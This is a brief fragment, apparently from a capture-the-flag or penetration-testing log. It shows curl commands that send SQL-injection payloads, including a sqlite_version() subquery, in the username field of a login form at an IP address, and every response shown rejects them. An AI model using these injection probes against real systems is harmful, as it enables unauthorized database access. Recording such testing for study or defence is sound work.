 * ➡ curl -s -X POST -d "username='||'&password=X" 52.209.211.118:2025/login | grep -B5 "info-panel"
></i
>Invalid credentials. Please try again.
</div>
</section>
<aside class="info-panel">
* ➡ curl -s -X POST -d "username='|'asdf'|'&password=X" 52.209.211.118:2025/login | grep -B5 "info-panel"
></i
>Invalid credentials. Please try again.
</div>
</section>
<aside class="info-panel">
* ➡ curl -s -X POST -d "username='|(select sqlite_version())|'&password=X" 52.209.211.118:2025/login | grep -B5 "info-panel"
></i
>Invalid credentials. Please try again.
</div>
</section>
<aside class="info-panel">
Trash